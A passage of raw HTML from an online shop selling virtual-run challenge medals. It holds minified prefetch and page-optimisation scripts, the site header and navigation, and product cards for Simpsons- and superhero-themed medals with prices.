Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="archive tax-product_tag term-fitness-wear term-486 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js eio-default ehf-template-shoptimizer ehf-stylesheet-shoptimizer sticky-m sticky-d m-grid-2 wc-active product-align-left left-woocommerce-sidebar has-notificationx elementor-default elementor-kit-9895"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <button class="mobile-menu close-drawer" aria-label="Close menu"> <span aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg> </span> </button> <div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer"> <div id="ajax-loading"> <div class="shoptimizer-loader"> <div class="spinner"> <div class="bounce1"></div> <div class="bounce2"></div> <div class="bounce3"></div> </div> </div> </div> <div class="cart-drawer-heading">Your Goody Bag</div> <button type="button" aria-label="Close drawer" class="close-drawer"> <span aria-hidden="true"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg> </span> </button> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div> <header id="masthead" class="site-header"> <div class="menu-overlay"></div> <div class="main-header col-full"> <div class="site-branding"> <button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false"> <span class="bar"></span><span class="bar"></span><span class="bar"></span> <span class="bar-text">MENU</span> </button> <a href="https://runningmad.co.uk/" class="custom-logo-link"><img width="199" height="38" class="custom-logo" alt="Running Mad" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png 199w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876-150x29.png 150w" sizes="(max-width: 199px) 100vw, 199px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png" /></a> </div> <div class="site-search"> <div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" /> <button type="submit" value="Search" class="">Search</button> <input type="hidden" name="post_type" value="product" /> </form> </div> </div> <nav class="secondary-navigation" aria-label="Secondary Navigation"> <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7002"><a href="https://runningmad.co.uk/my-account/">My Account<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li> <li id="menu-item-32620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32620"><a href="https://runningmad.co.uk/faq/">Customer Help<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li> <li id="menu-item-7001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7001"><a href="https://runningmad.co.uk/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li> </ul></div> </nav> <nav class="site-header-cart menu" aria-label="Cart contents"> <div class="shoptimizer-cart"> <a class="cart-contents" role="button" href="#" title="View your shopping cart"> <span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span> <span class="count">0</span> </a> </div> </nav> <div class="s-observer"></div> </div> </header> <div class="col-full-nav"> <div class="shoptimizer-primary-navigation col-full"> <div class="site-search"> <div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" /> <button type="submit" value="Search" class="">Search</button> <input type="hidden" name="post_type" value="product" /> </form> </div> </div> <nav id="site-navigation" class="main-navigation hover-intent" aria-label="Primary Navigation"> <div class="primary-navigation with-logo"> <div class="logo-mark"> <a href="#" rel="home"> <img loading="lazy" alt="Running Mad" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" /> </a> </div> <div class="menu-primary-menu-container"> <ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://runningmad.co.uk/" class="cg-menu-link main-menu-link"><span>Home</span></a></li> <li id="nav-menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://runningmad.co.uk/about/" class="cg-menu-link main-menu-link"><span>About</span></a></li> <li id="nav-menu-item-32209" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children" aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link main-menu-link"><span>Store</span></a><span class="caret"></span> <div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'> <li id="nav-menu-item-32210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children" aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link sub-menu-link"><span>Main Store</span></a><span class="caret"></span> <div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'> <li id="nav-menu-item-6764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://runningmad.co.uk/store/virtual-challenges/" class="cg-menu-link sub-menu-link"><span>Virtual Challenges</span></a></li> <li id="nav-menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://runningmad.co.uk/store/merchandise/" class="cg-menu-link sub-menu-link"><span>Merchandise</span></a></li> <li id="nav-menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://runningmad.co.uk/store/clothing/" class="cg-menu-link sub-menu-link"><span>Clothing</span></a></li> <li id="nav-menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://runningmad.co.uk/store/events/" class="cg-menu-link sub-menu-link"><span>Events</span></a></li> </ul></div></div> </li> <li id="nav-menu-item-9332" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3"> <li class="product type-product post-8906 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-halloween-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-animated-series-medal product_tag-character-race-bling product_tag-character-themed-medal product_tag-collectible-running-reward product_tag-custom-race-medal product_tag-distance-running product_tag-enthusiast-collectible product_tag-exercise-motivation product_tag-family-fun-run product_tag-fan-memorabilia product_tag-fitness-challenge product_tag-fun-run product_tag-marathon-challenge product_tag-novelty-race-medal product_tag-pop-culture-race product_tag-running-accomplishment product_tag-running-event-souvenir product_tag-silver-plating product_tag-the-simpsons-challenge product_tag-tv-series-inspired product_tag-unique-running-prize has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" title="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Series fun challenge medal featuring Bart Simpson with signature catchphrase" decoding="async" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-150x150.jpg 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-800x800.jpg 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-1024x1024.jpg 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-768x768.jpg 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-990x990.jpg 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-441x441.jpg 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-100x100.jpg 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-32x32.jpg 32w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg" /><img loading="lazy" width="300" height="300" class="gallery-image" alt="The Simpsons Series fun challenge medal with Homer Simpson and doughnuts" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-150x150.jpg 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-800x800.jpg 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-1024x1024.jpg 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-768x768.jpg 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-990x990.jpg 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-441x441.jpg 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-100x100.jpg 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-32x32.jpg 32w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer.jpg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg" /> </div></div></a><div class="shoptimizer-plp-carousel--pagination"> <span class="shoptimizer-plp-carousel--dot active"></span> <span class="shoptimizer-plp-carousel--dot"></span> </div></div><div class="woocommerce-card__header"> <div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-label="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles</a></div><div class="cgkit-as-variation-price "> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.00.</span></span> </div><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;The Simpsons Series Fun Challenge&#039; – Fitness &amp; Collectibles&rdquo;" rel="nofollow">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div></li> </ul> </div></span></a></li> <li id="nav-menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3"> <li class="product type-product post-8923 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-full-marathon product_cat-half-marathon product_cat-series-challenge product_cat-virtual-challenges product_tag-awe-inspiring-medals product_tag-collectible-medals product_tag-custom-designed-shield product_tag-detachable-ribbons product_tag-epic-shield product_tag-exclusive-medals product_tag-fusion-of-heroism product_tag-groot-quote product_tag-heroic-achievements product_tag-heroic-legacy product_tag-iconic-superheroes product_tag-inspirational-quotes product_tag-power-and-heroism product_tag-special-shield product_tag-superhero-adventure product_tag-superhero-challenge product_tag-superhero-collectibles product_tag-superhero-enthusiasts product_tag-superhero-medals product_tag-superhero-series product_tag-superhero-style product_tag-unique-medals has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/superhero-series-challenge/" title="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-40%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superhero medals for runners with iconic emblems and characters" decoding="async" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-150x150.jpg 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-800x800.jpg 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1024x1024.jpg 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-768x768.jpg 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1536x1536.jpg 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-990x990.jpg 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-441x441.jpg 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-100x100.jpg 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-32x32.jpg 32w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3.jpg 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg" /><img loading="lazy" width="300" height="300" class="gallery-image" alt="Vibrant Wonder Woman emblem running medal with patriotic color scheme." srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-150x150.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-800x800.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1024x1024.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-768x768.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1536x1536.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-990x990.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-441x441.png 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-100x100.png 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-32x32.png 32w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women.png 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png" /> </div></div></a><div class="shoptimizer-plp-carousel--pagination"> <span class="shoptimizer-plp-carousel--dot active"></span> <span class="shoptimizer-plp-carousel--dot"></span> </div></div><div class="woocommerce-card__header"> <div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-label="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Epic Superhero Series Challenge Medals &#8211; Join The Adventure</a></div><div class="cgkit-as-variation-price "> <span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;14.95 through &pound;35.00</span></span> </div><a href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8923" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8923" data-product_sku="" aria-label="Select options for &ldquo;Epic Superhero Series Challenge Medals - Join The Adventure&rdquo;" rel="nofollow">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_8923" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div></li> </ul> </div></span></a></li> <li id="nav-menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3"> </ul> </div></span></a></li> </ul></div></div> </li> <li id="nav-menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://runningmad.co.uk/leaderboard/" class="cg-menu-link main-menu-link"><span>Leaderboard</span></a></li> <li id="nav-menu-item-9340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://runningmad.co.uk/faq/" class="cg-menu-link 